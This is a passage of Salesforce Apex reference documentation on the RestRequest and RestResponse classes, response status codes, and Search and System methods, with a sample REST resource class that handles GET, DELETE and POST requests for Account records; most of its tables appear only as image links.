

## **Properties**

The following are properties of the System. RestRequest class.



Note: While the RestRequest List and Map properties are read-only, their contents are read-write. You can modify them by calling the collection methods directly or you can use of the associated RestRequest methods shown in the previous table.





#### **Sample: An Apex Class with REST Annotated Methods**

The following example shows you how to implement the Apex REST API in Apex. This class exposes three methods that each handle a different HTTP request: GET, DELETE, and POST. You can call these annotated methods from a client by issuing HTTP requests.

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {
    @HttpDelete
   global static void doDelete() {
        RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account account = [SELECT Id FROM Account WHERE Id = :accountId];
        delete account;
    }
    @HttpGet
    global static Account doGet() {
       RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
      Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id = :accountId];
        return result;
    }
  @HttpPost
   global static String doPost(String name,
       String phone, String website) {
       Account account = new Account();
       account.Name = name;
       account.phone = phone;
       account.website = website;
       insert account;
       return account.Id;
```
} }

**See Also:**

[Introduction to Apex REST](#page-233-0)

## **RestResponse Methods**

Represents an object used to pass data from an Apex RESTful Web service method to an HTTP response.

## **Usage**

Use the System.RestReponse class to pass response data from an Apex RESTful web service method that is defined using one of the [REST annotations](#page-136-0) on page 232.

## **Methods**

The following are instance methods of the System. RestResponse class.



Note: At runtime, you typically don't need to add a header to the RestResponse object because it's automatically deserialized into the corresponding properties. The following methods are intended for unit testing Apex REST classes. You can use them to add header or parameter values to the RestRequest object without having to recreate the REST method call.



## **Properties**

The following are properties of the System. RestResponse class.



**Note:** While the RestResponse List and Map properties are read-only, their contents are read-write. You can modify them by calling the collection methods directly or you can use of the associated RestResponse methods shown in the previous table.





## **Status Codes**

The following are valid response status codes. The status code is returned by the RestResponse.statusCode property.



Note: If you set the RestResponse.statusCode property to a value that's not listed in the table, then an HTTP status of 500 is returned with the error message "Invalid status code for HTTP response: nnn" where nnn is the invalid status code value.





## **Sample: An Apex Class with REST Annotated Methods**

See [RestRequest Methods](#page-381-0) for an example of a RESTful Apex service class and methods.

**See Also:**

[Introduction to Apex REST](#page-233-0)

# **Search Methods**

The following are the system static methods for Search.



## **System Methods**

<span id="page-385-0"></span>The following are the static methods for System.

**Note:** *AnyDataType* represents any primitive, object record, array, map, set, or the special value null.







